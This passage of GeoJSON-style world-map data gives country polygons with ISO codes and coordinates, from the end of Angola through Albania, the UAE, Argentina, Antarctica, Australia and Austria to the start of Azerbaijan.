462362,-16.971212],[12.814081,-16.941343],[12.215461,-17.111668],[11.734199,-17.301889],[11.640096,-16.673142],[11.778537,-15.793816],[12.123581,-14.878316],[12.175619,-14.449144],[12.500095,-13.5477],[12.738479,-13.137906],[13.312914,-12.48363],[13.633721,-12.038645],[13.738728,-11.297863],[13.686379,-10.731076],[13.387328,-10.373578],[13.120988,-9.766897],[12.87537,-9.166934],[12.929061,-8.959091],[13.236433,-8.562629],[12.93304,-7.596539],[12.728298,-6.927122],[12.227347,-6.294448],[12.322432,-6.100092],[12.735171,-5.965682],[13.024869,-5.984389],[13.375597,-5.864241],[16.326528,-5.87747]]],[[[12.436688,-5.684304],[12.182337,-5.789931],[11.914963,-5.037987],[12.318608,-4.60623],[12.62076,-4.438023],[12.995517,-4.781103],[12.631612,-4.991271],[12.468004,-5.248362],[12.436688,-5.684304]]]]}},{type:"Feature",id:"ALB",properties:{name:"Albania"},geometry:{type:"Polygon",coordinates:[[[20.590247,41.855404],[20.463175,41.515089],[20.605182,41.086226],[21.02004,40.842727],[20.99999,40.580004],[20.674997,40.435],[20.615,40.110007],[20.150016,39.624998],[19.98,39.694993],[19.960002,39.915006],[19.406082,40.250773],[19.319059,40.72723],[19.40355,41.409566],[19.540027,41.719986],[19.371769,41.877548],[19.304486,42.195745],[19.738051,42.688247],[19.801613,42.500093],[20.0707,42.58863],[20.283755,42.32026],[20.52295,42.21787],[20.590247,41.855404]]]}},{type:"Feature",id:"ARE",properties:{name:"United Arab Emirates"},geometry:{type:"Polygon",coordinates:[[[51.579519,24.245497],[51.757441,24.294073],[51.794389,24.019826],[52.577081,24.177439],[53.404007,24.151317],[54.008001,24.121758],[54.693024,24.797892],[55.439025,25.439145],[56.070821,26.055464],[56.261042,25.714606],[56.396847,24.924732],[55.886233,24.920831],[55.804119,24.269604],[55.981214,24.130543],[55.528632,23.933604],[55.525841,23.524869],[55.234489,23.110993],[55.208341,22.70833],[55.006803,22.496948],[52.000733,23.001154],[51.617708,24.014219],[51.579519,24.245497]]]}},{type:"Feature",id:"ARG",properties:{name:"Argentina"},geometry:{type:"MultiPolygon",coordinates:[[[[-65.5,-55.2],[-66.45,-55.25],[-66.95992,-54.89681],[-67.56244,-54.87001],[-68.63335,-54.8695],[-68.63401,-52.63637],[-68.25,-53.1],[-67.75,-53.85],[-66.45,-54.45],[-65.05,-54.7],[-65.5,-55.2]]],[[[-64.964892,-22.075862],[-64.377021,-22.798091],[-63.986838,-21.993644],[-62.846468,-22.034985],[-62.685057,-22.249029],[-60.846565,-23.880713],[-60.028966,-24.032796],[-58.807128,-24.771459],[-57.777217,-25.16234],[-57.63366,-25.603657],[-58.618174,-27.123719],[-57.60976,-27.395899],[-56.486702,-27.548499],[-55.695846,-27.387837],[-54.788795,-26.621786],[-54.625291,-25.739255],[-54.13005,-25.547639],[-53.628349,-26.124865],[-53.648735,-26.923473],[-54.490725,-27.474757],[-55.162286,-27.881915],[-56.2909,-28.852761],[-57.625133,-30.216295],[-57.874937,-31.016556],[-58.14244,-32.044504],[-58.132648,-33.040567],[-58.349611,-33.263189],[-58.427074,-33.909454],[-58.495442,-34.43149],[-57.22583,-35.288027],[-57.362359,-35.97739],[-56.737487,-36.413126],[-56.788285,-36.901572],[-57.749157,-38.183871],[-59.231857,-38.72022],[-61.237445,-38.928425],[-62.335957,-38.827707],[-62.125763,-39.424105],[-62.330531,-40.172586],[-62.145994,-40.676897],[-62.745803,-41.028761],[-63.770495,-41.166789],[-64.73209,-40.802677],[-65.118035,-41.064315],[-64.978561,-42.058001],[-64.303408,-42.359016],[-63.755948,-42.043687],[-63.458059,-42.563138],[-64.378804,-42.873558],[-65.181804,-43.495381],[-65.328823,-44.501366],[-65.565269,-45.036786],[-66.509966,-45.039628],[-67.293794,-45.551896],[-67.580546,-46.301773],[-66.597066,-47.033925],[-65.641027,-47.236135],[-65.985088,-48.133289],[-67.166179,-48.697337],[-67.816088,-49.869669],[-68.728745,-50.264218],[-69.138539,-50.73251],[-68.815561,-51.771104],[-68.149995,-52.349983],[-68.571545,-52.299444],[-69.498362,-52.142761],[-71.914804,-52.009022],[-72.329404,-51.425956],[-72.309974,-50.67701],[-72.975747,-50.74145],[-73.328051,-50.378785],[-73.415436,-49.318436],[-72.648247,-48.878618],[-72.331161,-48.244238],[-72.447355,-47.738533],[-71.917258,-46.884838],[-71.552009,-45.560733],[-71.659316,-44.973689],[-71.222779,-44.784243],[-71.329801,-44.407522],[-71.793623,-44.207172],[-71.464056,-43.787611],[-71.915424,-43.408565],[-72.148898,-42.254888],[-71.746804,-42.051386],[-71.915734,-40.832339],[-71.680761,-39.808164],[-71.413517,-38.916022],[-70.814664,-38.552995],[-71.118625,-37.576827],[-71.121881,-36.658124],[-70.364769,-36.005089],[-70.388049,-35.169688],[-69.817309,-34.193571],[-69.814777,-33.273886],[-70.074399,-33.09121],[-70.535069,-31.36501],[-69.919008,-30.336339],[-70.01355,-29.367923],[-69.65613,-28.459141],[-69.001235,-27.521214],[-68.295542,-26.89934],[-68.5948,-26.506909],[-68.386001,-26.185016],[-68.417653,-24.518555],[-67.328443,-24.025303],[-66.985234,-22.986349],[-67.106674,-22.735925],[-66.273339,-21.83231],[-64.964892,-22.075862]]]]}},{type:"Feature",id:"ARM",properties:{name:"Armenia"},geometry:{type:"Polygon",coordinates:[[[43.582746,41.092143],[44.97248,41.248129],[45.179496,40.985354],[45.560351,40.81229],[45.359175,40.561504],[45.891907,40.218476],[45.610012,39.899994],[46.034534,39.628021],[46.483499,39.464155],[46.50572,38.770605],[46.143623,38.741201],[45.735379,39.319719],[45.739978,39.473999],[45.298145,39.471751],[45.001987,39.740004],[44.79399,39.713003],[44.400009,40.005],[43.656436,40.253564],[43.752658,40.740201],[43.582746,41.092143]]]}},{type:"Feature",id:"ATA",properties:{name:"Antarctica"},geometry:{type:"MultiPolygon",coordinates:[[[[-59.572095,-80.040179],[-59.865849,-80.549657],[-60.159656,-81.000327],[-62.255393,-80.863178],[-64.488125,-80.921934],[-65.741666,-80.588827],[-65.741666,-80.549657],[-66.290031,-80.255773],[-64.037688,-80.294944],[-61.883246,-80.39287],[-61.138976,-79.981371],[-60.610119,-79.628679],[-59.572095,-80.040179]]],[[[-159.208184,-79.497059],[-161.127601,-79.634209],[-162.439847,-79.281465],[-163.027408,-78.928774],[-163.066604,-78.869966],[-163.712896,-78.595667],[-163.712896,-78.595667],[-163.105801,-78.223338],[-161.245113,-78.380176],[-160.246208,-78.693645],[-159.482405,-79.046338],[-159.208184,-79.497059]]],[[[-45.154758,-78.04707],[-43.920828,-78.478103],[-43.48995,-79.08556],[-43.372438,-79.516645],[-43.333267,-80.026123],[-44.880537,-80.339644],[-46.506174,-80.594357],[-48.386421,-80.829485],[-50.482107,-81.025442],[-52.851988,-80.966685],[-54.164259,-80.633528],[-53.987991,-80.222028],[-51.853134,-79.94773],[-50.991326,-79.614623],[-50.364595,-79.183487],[-49.914131,-78.811209],[-49.306959,-78.458569],[-48.660616,-78.047018],[-48.660616,-78.047019],[-48.151396,-78.04707],[-46.662857,-77.831476],[-45.154758,-78.04707]]],[[[-121.211511,-73.50099],[-119.918851,-73.657725],[-118.724143,-73.481353],[-119.292119,-73.834097],[-120.232217,-74.08881],[-121.62283,-74.010468],[-122.621735,-73.657778],[-122.621735,-73.657777],[-122.406245,-73.324619],[-121.211511,-73.50099]]],[[[-125.559566,-73.481353],[-124.031882,-73.873268],[-124.619469,-73.834097],[-125.912181,-73.736118],[-127.28313,-73.461769],[-127.28313,-73.461768],[-126.558472,-73.246226],[-125.559566,-73.481353]]],[[[-98.98155,-71.933334],[-97.884743,-72.070535],[-96.787937,-71.952971],[-96.20035,-72.521205],[-96.983765,-72.442864],[-98.198083,-72.482035],[-99.432013,-72.442864],[-100.783455,-72.50162],[-101.801868,-72.305663],[-102.330725,-71.894164],[-102.330725,-71.894164],[-101.703967,-71.717792],[-100.430919,-71.854993],[-98.98155,-71.933334]]],[[[-68.451346,-70.955823],[-68.333834,-71.406493],[-68.510128,-71.798407],[-68.784297,-72.170736],[-69.959471,-72.307885],[-71.075889,-72.503842],[-72.388134,-72.484257],[-71.8985,-72.092343],[-73.073622,-72.229492],[-74.19004,-72.366693],[-74.953895,-72.072757],[-75.012625,-71.661258],[-73.915819,-71.269345],[-73.915819,-71.269344],[-73.230331,-71.15178],[-72.074717,-71.190951],[-71.780962,-70.681473],[-71.72218,-70.309196],[-71.741791,-69.505782],[-71.173815,-69.035475],[-70.253252,-68.87874],[-69.724447,-69.251017],[-69.489422,-69.623346],[-69.058518,-70.074016],[-68.725541,-70.505153],[-68.451346,-70.955823]]],[[[-58.614143,-64.152467],[-59.045073,-64.36801],[-59.789342,-64.211223],[-60.611928,-64.309202],[-61.297416,-64.54433],[-62.0221,-64.799094],[-62.51176,-65.09303],[-62.648858,-65.484942],[-62.590128,-65.857219],[-62.120079,-66.190326],[-62.805567,-66.425505],[-63.74569,-66.503847],[-64.294106,-66.837004],[-64.881693,-67.150474],[-65.508425,-67.58161],[-65.665082,-67.953887],[-65.312545,-68.365335],[-64.783715,-68.678908],[-63.961103,-68.913984],[-63.1973,-69.227556],[-62.785955,-69.619419],[-62.570516,-69.991747],[-62.276736,-70.383661],[-61.806661,-70.716768],[-61.512906,-71.089045],[-61.375809,-72.010074],[-61.081977,-72.382351],[-61.003661,-72.774265],[-60.690269,-73.166179],[-60.827367,-73.695242],[-61.375809,-74.106742],[-61.96337,-74.439848],[-63.295201,-74.576997],[-63.74569,-74.92974],[-64.352836,-75.262847],[-65.860987,-75.635124],[-67.192818,-75.79191],[-68.446282,-76.007452],[-69.797724,-76.222995],[-70.600724,-76.634494],[-72.206776,-76.673665],[-73.969536,-76.634494],[-75.555977,-76.712887],[-77.24037,-76.712887],[-76.926979,-77.104802],[-75.399294,-77.28107],[-74.282876,-77.55542],[-73.656119,-77.908112],[-74.772536,-78.221633],[-76.4961,-78.123654],[-77.925858,-78.378419],[-77.984666,-78.789918],[-78.023785,-79.181833],[-76.848637,-79.514939],[-76.633224,-79.887216],[-75.360097,-80.259545],[-73.244852,-80.416331],[-71.442946,-80.69063],[-70.013163,-81.004151],[-68.191646,-81.317672],[-65.704279,-81.474458],[-63.25603,-81.748757],[-61.552026,-82.042692],[-59.691416,-82.37585],[-58.712121,-82.846106],[-58.222487,-83.218434],[-57.008117,-82.865691],[-55.362894,-82.571755],[-53.619771,-82.258235],[-51.543644,-82.003521],[-49.76135,-81.729171],[-47.273931,-81.709586],[-44.825708,-81.846735],[-42.808363,-82.081915],[-42.16202,-81.65083],[-40.771433,-81.356894],[-38.244818,-81.337309],[-36.26667,-81.121715],[-34.386397,-80.906172],[-32.310296,-80.769023],[-30.097098,-80.592651],[-28.549802,-80.337938],[-29.254901,-79.985195],[-29.685805,-79.632503],[-29.685805,-79.260226],[-31.624808,-79.299397],[-33.681324,-79.456132],[-35.639912,-79.456132],[-35.914107,-79.083855],[-35.77701,-78.339248],[-35.326546,-78.123654],[-33.896763,-77.888526],[-32.212369,-77.65345],[-30.998051,-77.359515],[-29.783732,-77.065579],[-28.882779,-76.673665],[-27.511752,-76.497345],[-26.160336,-76.360144],[-25.474822,-76.281803],[-23.927552,-76.24258],[-22.458598,-76.105431],[-21.224694,-75.909474],[-20.010375,-75.674346],[-18.913543,-75.439218],[-17.522982,-75.125698],[-16.641589,-74.79254],[-15.701491,-74.498604],[-15.40771,-74.106742],[-16.46532,-73.871614],[-16.112784,-73.460114],[-15.446855,-73.146542],[-14.408805,-72.950585],[-13.311973,-72.715457],[-12.293508,-72.401936],[-11.510067,-72.010074],[-11.020433,-71.539767],[-10.295774,-71.265416],[-9.101015,-71.324224],[-8.611381,-71.65733],[-7.416622,-71.696501],[-7.377451,-71.324224],[-6.868232,-70.93231],[-5.790985,-71.030289],[-5.536375,-71.402617],[-4.341667,-71.461373],[-3.048981,-71.285053],[-1.795492,-71.167438],[-.659489,-71.226246],[-.228637,-71.637745],[.868195,-71.304639],[1.886686,-71.128267],[3.022638,-70.991118],[4.139055,-70.853917],[5.157546,-70.618789],[6.273912,-70.462055],[7.13572,-70.246512],[7.742866,-69.893769],[8.48711,-70.148534],[9.525135,-70.011333],[10.249845,-70.48164],[10.817821,-70.834332],[11.953824,-70.638375],[12.404287,-70.246512],[13.422778,-69.972162],[14.734998,-70.030918],[15.126757,-70.403247],[15.949342,-70.030918],[17.026589,-69.913354],[18.201711,-69.874183],[19.259373,-69.893769],[20.375739,-70.011333],[21.452985,-70.07014],[21.923034,-70.403247],[22.569403,-70.697182],[23.666184,-70.520811],[24.841357,-70.48164],[25.977309,-70.48164],[27.093726,-70.462055],[28.09258,-70.324854],[29.150242,-70.20729],[30.031583,-69.93294],[30.971733,-69.75662],[31.990172,-69.658641],[32.754053,-69.384291],[33.302443,-68.835642],[33.870419,-68.502588],[34.908495,-68.659271],[35.300202,-69.012014],[36.16201,-69.247142],[37.200035,-69.168748],[37.905108,-69.52144],[38.649404,-69.776205],[39.667894,-69.541077],[40.020431,-69.109941],[40.921358,-68.933621],[41.959434,-68.600514],[42.938702,-68.463313],[44.113876,-68.267408],[44.897291,-68.051866],[45.719928,-67.816738],[46.503343,-67.601196],[47.44344,-67.718759],[48.344419,-67.366068],[48.990736,-67.091718],[49.930885,-67.111303],[50.753471,-66.876175],[50.949325,-66.523484],[51.791547,-66.249133],[52.614133,-66.053176],[53.613038,-65.89639],[54.53355,-65.818049],[55.414943,-65.876805],[56.355041,-65.974783],[57.158093,-66.249133],[57.255968,-66.680218],[58.137361,-67.013324],[58.744508,-67.287675],[59.939318,-67.405239],[60.605221,-67.679589],[61.427806,-67.953887],[62.387489,-68.012695],[63.19049,-67.816738],[64.052349,-67.405239],[64.992447,-67.620729],[65.971715,-67.738345],[66.911864,-67.855909],[67.891133,-67.934302],[68.890038,-67.934302],[69.712624,-68.972791],[69.673453,-69.227556],[69.555941,-69.678226],[68.596258,-69.93294],[67.81274,-70.305268],[67.949889,-70.697182],[69.066307,-70.677545],[68.929157,-71.069459],[68.419989,-71.441788],[67.949889,-71.853287],[68.71377,-72.166808],[69.869307,-72.264787],[71.024895,-72.088415],[71.573285,-71.696501],[71.906288,-71.324224],[72.454627,-71.010703],[73.08141,-70.716768],[73.33602,-70.364024],[73.864877,-69.874183],[74.491557,-69.776205],[75.62756,-69.737034],[76.626465,-69.619419],[77.644904,-69.462684],[78.134539,-69.07077],[78.428371,-68.698441],[79.113859,-68.326216],[80.093127,-68.071503],[80.93535,-67.875546],[81.483792,-67.542388],[82.051767,-67.366068],[82.776426,-67.209282],[83.775331,-67.30726],[84.676206,-67.209282],[85.655527,-67.091718],[86.752359,-67.150474],[87.477017,-66.876175],[87.986289,-66.209911],[88.358411,-66.484261],[88.828408,-66.954568],[89.67063,-67.150474],[90.630365,-67.228867],[91.5901,-67.111303],[92.608539,-67.189696],[93.548637,-67.209282],[94.17542,-67.111303],[95.017591,-67.170111],[95.781472,-67.385653],[96.682399,-67.248504],[97.759646,-67.248504],[98.68021,-67.111303],[99.718182,-67.248504],[100.384188,-66.915346],[100.893356,-66.58224],[101.578896,-66.30789],[102.832411,-65.563284],[103.478676,-65.700485],[104.242557,-65.974783],[104.90846,-66.327527],[106.181561,-66.934931],[107.160881,-66.954568],[108.081393,-66.954568],[109.15864,-66.837004],[110.235835,-66.699804],[111.058472,-66.425505],[111.74396,-66.13157],[112.860378,-66.092347],[113.604673,-65.876805],[114.388088,-66.072762],[114.897308,-66.386283],[115.602381,-66.699804],[116.699161,-66.660633],[117.384701,-66.915346],[118.57946,-67.170111],[119.832924,-67.268089],[120.871,-67.189696],[121.654415,-66.876175],[122.320369,-66.562654],[123.221296,-66.484261],[124.122274,-66.621462],[125.160247,-66.719389],[126.100396,-66.562654],[127.001427,-66.562654],[127.882768,-66.660633],[128.80328,-66.758611],[129.704259,-66.58224],[130.781454,-66.425505],[131.799945,-66.386283],[132.935896,-66.386283],[133.85646,-66.288304],[134.757387,-66.209963],[135.031582,-65.72007],[135.070753,-65.308571],[135.697485,-65.582869],[135.873805,-66.033591],[136.206705,-66.44509],[136.618049,-66.778197],[137.460271,-66.954568],[138.596223,-66.895761],[139.908442,-66.876175],[140.809421,-66.817367],[142.121692,-66.817367],[143.061842,-66.797782],[144.374061,-66.837004],[145.490427,-66.915346],[146.195552,-67.228867],[145.999699,-67.601196],[146.646067,-67.895131],[147.723263,-68.130259],[148.839629,-68.385024],[150.132314,-68.561292],[151.483705,-68.71813],[152.502247,-68.874813],[153.638199,-68.894502],[154.284567,-68.561292],[155.165857,-68.835642],[155.92979,-69.149215],[156.811132,-69.384291],[158.025528,-69.482269],[159.181013,-69.599833],[159.670699,-69.991747],[160.80665,-70.226875],[161.570479,-70.579618],[162.686897,-70.736353],[163.842434,-70.716768],[164.919681,-70.775524],[166.11444,-70.755938],[167.309095,-70.834332],[168.425616,-70.971481],[169.463589,-71.20666],[170.501665,-71.402617],[171.20679,-71.696501],[171.089227,-72.088415],[170.560422,-72.441159],[170.109958,-72.891829],[169.75737,-73.24452],[169.287321,-73.65602],[167.975101,-73.812806],[167.387489,-74.165498],[166.094803,-74.38104],[165.644391,-74.772954],[164.958851,-75.145283],[164.234193,-75.458804],[163.822797,-75.870303],[163.568239,-76.24258],[163.47026,-76.693302],[163.489897,-77.065579],[164.057873,-77.457442],[164.273363,-77.82977],[164.743464,-78.182514],[166.604126,-78.319611],[166.995781,-78.750748],[165.193876,-78.907483],[163.666217,-79.123025],[161.766385,-79.162248],[160.924162,-79.730482],[160.747894,-80.200737],[160.316964,-80.573066],[159.788211,-80.945395],[161.120016,-81.278501],[161.629287,-81.690001],[162.490992,-82.062278],[163.705336,-82.395435],[165.095949,-82.708956],[166.604126,-83.022477],[168.895665,-83.335998],[169.404782,-83.825891],[172.283934,-84.041433],[172.477049,-84.117914],[173.224083,-84.41371],[175.985672,-84.158997],[178.277212,-84.472518],[180,-84.71338],[-179.942499,-84.721443],[-179.058677,-84.139412],[-177.256772,-84.452933],[-177.140807,-84.417941],[-176.084673,-84.099259],[-175.947235,-84.110449],[-175.829882,-84.117914],[-174.382503,-84.534323],[-173.116559,-84.117914],[-172.889106,-84.061019],[-169.951223,-83.884647],[-168.999989,-84.117914],[-168.530199,-84.23739],[-167.022099,-84.570497],[-164.182144,-84.82521],[-161.929775,-85.138731],[-158.07138,-85.37391],[-155.192253,-85.09956],[-150.942099,-85.295517],[-148.533073,-85.609038],[-145.888918,-85.315102],[-143.107718,-85.040752],[-142.892279,-84.570497],[-146.829068,-84.531274],[-150.060732,-84.296146],[-150.902928,-83.904232],[-153.586201,-83.68869],[-153.409907,-83.23802],[-153.037759,-82.82652],[-152.665637,-82.454192],[-152.861517,-82.042692],[-154.526299,-81.768394],[-155.29018,-81.41565],[-156.83745,-81.102129],[-154.408787,-81.160937],[-152.097662,-81.004151],[-150.648293,-81.337309],[-148.865998,-81.043373],[-147.22075,-80.671045],[-146.417749,-80.337938],[-146.770286,-79.926439],[-148.062947,-79.652089],[-149.531901,-79.358205],[-151.588416,-79.299397],[-153.390322,-79.162248],[-155.329376,-79.064269],[-155.975668,-78.69194],[-157.268302,-78.378419],[-158.051768,-78.025676],[-158.365134,-76.889207],[-157.875474,-76.987238],[-156.974573,-77.300759],[-155.329376,-77.202728],[-153.742832,-77.065579],[-152.920247,-77.496664],[-151.33378,-77.398737],[-150.00195,-77.183143],[-148.748486,-76.908845],[-147.612483,-76.575738],[-146.104409,-76.47776],[-146.143528,-76.105431],[-146.496091,-75.733154],[-146.20231,-75.380411],[-144.909624,-75.204039],[-144.322037,-75.537197],[-142.794353,-75.34124],[-141.638764,-75.086475],[-140.209007,-75.06689],[-138.85759,-74.968911],[-137.5062,-74.733783],[-136.428901,-74.518241],[-135.214583,-74.302699],[-134.431194,-74.361455],[-133.745654,-74.439848],[-132.257168,-74.302699],[-130.925311,-74.479019],[-129.554284,-74.459433],[-128.242038,-74.322284],[-126.890622,-74.420263],[-125.402082,-74.518241],[-124.011496,-74.479019],[-122.562152,-74.498604],[-121.073613,-74.518241],[-119.70256,-74.479019],[-118.684145,-74.185083],[-117.469801,-74.028348],[-116.216312,-74.243891],[-115.021552,-74.067519],[-113.944331,-73.714828],[-113.297988,-74.028348],[-112.945452,-74.38104],[-112.299083,-74.714198],[-111.261059,-74.420263],[-110.066325,-74.79254],[-108.714909,-74.910103],[-107.559346,-75.184454],[-106.149148,-75.125698],[-104.876074,-74.949326],[-103.367949,-74.988497],[-102.016507,-75.125698],[-100.645531,-75.302018],[-100.1167,-74.870933],[-100.763043,-74.537826],[-101.252703,-74.185083],[-102.545337,-74.106742],[-103.113313,-73.734413],[-103.328752,-73.362084],[-103.681289,-72.61753],[-102.917485,-72.754679],[-101.60524,-72.813436],[-100.312528,-72.754679],[-99.13738,-72.911414],[-98.118889,-73.20535],[-97.688037,-73.558041],[-96.336595,-73.616849],[-95.043961,-73.4797],[-93.672907,-73.283743],[-92.439003,-73.166179],[-91.420564,-73.401307],[-90.088733,-73.322914],[-89.226951,-72.558722],[-88.423951,-73.009393],[-87.268337,-73.185764],[-86.014822,-73.087786],[-85.192236,-73.4797],[-83.879991,-73.518871],[-82.665646,-73.636434],[-81.470913,-73.851977],[-80.687447,-73.4797],[-80.295791,-73.126956],[-79.296886,-73.518871],[-77.925858,-73.420892],[-76.907367,-73.636434],[-76.221879,-73.969541],[-74.890049,-73.871614],[-73.852024,-73.65602],[-72.833533,-73.401307],[-71.619215,-73.264157],[-70.209042,-73.146542],[-68.935916,-73.009393],[-67.956622,-72.79385],[-67.369061,-72.480329],[-67.134036,-72.049244],[-67.251548,-71.637745],[-67.56494,-71.245831],[-67.917477,-70.853917],[-68.230843,-70.462055],[-68.485452,-70.109311],[-68.544209,-69.717397],[-68.446282,-69.325535],[-67.976233,-68.953206],[-67.5845,-68.541707],[-67.427843,-68.149844],[-67.62367,-67.718759],[-67.741183,-67.326845],[-67.251548,-66.876175],[-66.703184,-66.58224],[-66.056815,-66.209963],[-65.371327,-65.89639],[-64.568276,-65.602506],[-64.176542,-65.171423],[-63.628152,-64.897073],[-63.001394,-64.642308],[-62.041686,-64.583552],[-61.414928,-64.270031],[-60.709855,-64.074074],[-59.887269,-63.95651],[-59.162585,-63.701745],[-58.594557,-63.388224],[-57.811143,-63.27066],[-57.223582,-63.525425],[-57.59573,-63.858532],[-58.614143,-64.152467]]]]}},{type:"Feature",id:"ATF",properties:{name:"French Southern and Antarctic Lands"},geometry:{type:"Polygon",coordinates:[[[68.935,-48.625],[69.58,-48.94],[70.525,-49.065],[70.56,-49.255],[70.28,-49.71],[68.745,-49.775],[68.72,-49.2425],[68.8675,-48.83],[68.935,-48.625]]]}},{type:"Feature",id:"AUS",properties:{name:"Australia"},geometry:{type:"MultiPolygon",coordinates:[[[[145.397978,-40.792549],[146.364121,-41.137695],[146.908584,-41.000546],[147.689259,-40.808258],[148.289068,-40.875438],[148.359865,-42.062445],[148.017301,-42.407024],[147.914052,-43.211522],[147.564564,-42.937689],[146.870343,-43.634597],[146.663327,-43.580854],[146.048378,-43.549745],[145.43193,-42.693776],[145.29509,-42.03361],[144.718071,-41.162552],[144.743755,-40.703975],[145.397978,-40.792549]]],[[[143.561811,-13.763656],[143.922099,-14.548311],[144.563714,-14.171176],[144.894908,-14.594458],[145.374724,-14.984976],[145.271991,-15.428205],[145.48526,-16.285672],[145.637033,-16.784918],[145.888904,-16.906926],[146.160309,-17.761655],[146.063674,-18.280073],[146.387478,-18.958274],[147.471082,-19.480723],[148.177602,-19.955939],[148.848414,-20.39121],[148.717465,-20.633469],[149.28942,-21.260511],[149.678337,-22.342512],[150.077382,-22.122784],[150.482939,-22.556142],[150.727265,-22.402405],[150.899554,-23.462237],[151.609175,-24.076256],[152.07354,-24.457887],[152.855197,-25.267501],[153.136162,-26.071173],[153.161949,-26.641319],[153.092909,-27.2603],[153.569469,-28.110067],[153.512108,-28.995077],[153.339095,-29.458202],[153.069241,-30.35024],[153.089602,-30.923642],[152.891578,-31.640446],[152.450002,-32.550003],[151.709117,-33.041342],[151.343972,-33.816023],[151.010555,-34.31036],[150.714139,-35.17346],[150.32822,-35.671879],[150.075212,-36.420206],[149.946124,-37.109052],[149.997284,-37.425261],[149.423882,-37.772681],[148.304622,-37.809061],[147.381733,-38.219217],[146.922123,-38.606532],[146.317922,-39.035757],[145.489652,-38.593768],[144.876976,-38.417448],[145.032212,-37.896188],[144.485682,-38.085324],[143.609974,-38.809465],[142.745427,-38.538268],[142.17833,-38.380034],[141.606582,-38.308514],[140.638579,-38.019333],[139.992158,-37.402936],[139.806588,-36.643603],[139.574148,-36.138362],[139.082808,-35.732754],[138.120748,-35.612296],[138.449462,-35.127261],[138.207564,-34.384723],[137.71917,-35.076825],[136.829406,-35.260535],[137.352371,-34.707339],[137.503886,-34.130268],[137.890116,-33.640479],[137.810328,-32.900007],[136.996837,-33.752771],[136.372069,-34.094766],[135.989043,-34.890118],[135.208213,-34.47867],[135.239218,-33.947953],[134.613417,-33.222778],[134.085904,-32.848072],[134.273903,-32.617234],[132.990777,-32.011224],[132.288081,-31.982647],[131.326331,-31.495803],[129.535794,-31.590423],[128.240938,-31.948489],[127.102867,-32.282267],[126.148714,-32.215966],[125.088623,-32.728751],[124.221648,-32.959487],[124.028947,-33.483847],[123.659667,-33.890179],[122.811036,-33.914467],[122.183064,-34.003402],[121.299191,-33.821036],[120.580268,-33.930177],[119.893695,-33.976065],[119.298899,-34.509366],[119.007341,-34.464149],[118.505718,-34.746819],[118.024972,-35.064733],[117.295507,-35.025459],[116.625109,-35.025097],[115.564347,-34.386428],[115.026809,-34.196517],[115.048616,-33.623425],[115.545123,-33.487258],[115.714674,-33.259572],[115.679379,-32.900369],[115.801645,-32.205062],[115.689611,-31.612437],[115.160909,-30.601594],[114.997043,-30.030725],[115.040038,-29.461095],[114.641974,-28.810231],[114.616498,-28.516399],[114.173579,-28.118077],[114.048884,-27.334765],[113.477498,-26.543134],[113.338953,-26.116545],[113.778358,-26.549025],[113.440962,-25.621278],[113.936901,-25.911235],[114.232852,-26.298446],[114.216161,-25.786281],[113.721255,-24.998939],[113.625344,-24.683971],[113.393523,-24.384764],[113.502044,-23.80635],[113.706993,-23.560215],[113.843418,-23.059987],[113.736552,-22.475475],[114.149756,-21.755881],[114.225307,-22.517488],[114.647762,-21.82952],[115.460167,-21.495173],[115.947373,-21.068688],[116.711615,-20.701682],[117.166316,-20.623599],[117.441545,-20.746899],[118.229559,-20.374208],[118.836085,-20.263311],[118.987807,-20.044203],[119.252494,-19.952942],[119.805225,-19.976506],[120.85622,-19.683708],[121.399856,-19.239756],[121.655138,-18.705318],[122.241665,-18.197649],[122.286624,-17.798603],[122.312772,-17.254967],[123.012574,-16.4052],[123.433789,-17.268558],[123.859345,-17.069035],[123.503242,-16.596506],[123.817073,-16.111316],[124.258287,-16.327944],[124.379726,-15.56706],[124.926153,-15.0751],[125.167275,-14.680396],[125.670087,-14.51007],[125.685796,-14.230656],[126.125149,-14.347341],[126.142823,-14.095987],[126.582589,-13.952791],[127.065867,-13.817968],[127.804633,-14.276906],[128.35969,-14.86917],[128.985543,-14.875991],[129.621473,-14.969784],[129.4096,-14.42067],[129.888641,-13.618703],[130.339466,-13.357376],[130.183506,-13.10752],[130.617795,-12.536392],[131.223495,-12.183649],[131.735091,-12.302453],[132.575298,-12.114041],[132.557212,-11.603012],[131.824698,-11.273782],[132.357224,-11.128519],[133.019561,-11.376411],[133.550846,-11.786515],[134.393068,-12.042365],[134.678632,-11.941183],[135.298491,-12.248606],[135.882693,-11.962267],[136.258381,-12.049342],[136.492475,-11.857209],[136.95162,-12.351959],[136.685125,-12.887223],[136.305407,-13.29123],[135.961758,-13.324509],[136.077617,-13.724278],[135.783836,-14.223989],[135.428664,-14.715432],[135.500184,-14.997741],[136.295175,-15.550265],[137.06536,-15.870762],[137.580471,-16.215082],[138.303217,-16.807604],[138.585164,-16.806622],[139.108543,-17.062679],[139.260575,-17.371601],[140.215245,-17.710805],[140.875463,-17.369069],[141.07111,-16.832047],[141.274095,-16.38887],[141.398222,-15.840532],[141.702183,-15.044921],[141.56338,-14.561333],[141.63552,-14.270395],[141.519869,-13.698078],[141.65092,-12.944688],[141.842691,-12.741548],[141.68699,-12.407614],[141.928629,-11.877466],[142.118488,-11.328042],[142.143706,-11.042737],[142.51526,-10.668186],[142.79731,-11.157355],[142.866763,-11.784707],[143.115947,-11.90563],[143.158632,-12.325656],[143.522124,-12.834358],[143.597158,-13.400422],[143.561811,-13.763656]]]]}},{type:"Feature",id:"AUT",properties:{name:"Austria"},geometry:{type:"Polygon",coordinates:[[[16.979667,48.123497],[16.903754,47.714866],[16.340584,47.712902],[16.534268,47.496171],[16.202298,46.852386],[16.011664,46.683611],[15.137092,46.658703],[14.632472,46.431817],[13.806475,46.509306],[12.376485,46.767559],[12.153088,47.115393],[11.164828,46.941579],[11.048556,46.751359],[10.442701,46.893546],[9.932448,46.920728],[9.47997,47.10281],[9.632932,47.347601],[9.594226,47.525058],[9.896068,47.580197],[10.402084,47.302488],[10.544504,47.566399],[11.426414,47.523766],[12.141357,47.703083],[12.62076,47.672388],[12.932627,47.467646],[13.025851,47.637584],[12.884103,48.289146],[13.243357,48.416115],[13.595946,48.877172],[14.338898,48.555305],[14.901447,48.964402],[15.253416,49.039074],[16.029647,48.733899],[16.499283,48.785808],[16.960288,48.596982],[16.879983,48.470013],[16.979667,48.123497]]]}},{type:"Feature",id:"AZE",properties:{name:"Azerbaijan"},geometry:{type:"MultiPolygon",coordinates:[[[[45.001987,39.740004],[45.298145,39.471751],[45.739978,39.473999],[45.735379,39.319719],[46.143623,38.741201],[45.457722,38.874139],[44.952688,39.335765],[44.79399,